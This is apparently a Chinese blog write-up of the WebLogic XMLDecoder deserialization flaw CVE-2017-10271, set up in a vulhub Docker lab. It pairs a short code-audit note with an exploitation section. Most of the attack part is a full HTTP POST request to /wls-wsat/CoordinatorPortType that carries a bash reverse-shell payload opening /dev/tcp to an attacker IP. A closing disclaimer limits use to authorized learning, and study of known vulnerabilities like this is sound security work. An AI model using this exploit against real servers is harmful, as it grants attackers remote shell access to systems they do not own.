weblogic XML反序列化分析——CVE-2017-10271
环境
https://vulhub.org/#/environments/weblogic/CVE-2017-10271/
启动环境
docker-compose up -d
代码审计
中间跟进函数

最后的出口
没有限制,直接包参数传入xmlDecoder
public String readLine() throws IOException {
return (String)this.xmlDecoder.readObject();
}
利用
bash 反弹shellpoc
需要html实体编码 例如> 等
Content-Type: text/xml 需要设置接收的类型为text/xml
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.153.200:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: text/xml
Content-Length: 638
/bin/bash
-c
bash -i >& /dev/tcp/192.168.153.1/8001 0>&1
说明
仅作为学习使用,您应确保该行为符合当地的法律法规,并且已经取得了足够的授权。请勿对非授权目标进行测试。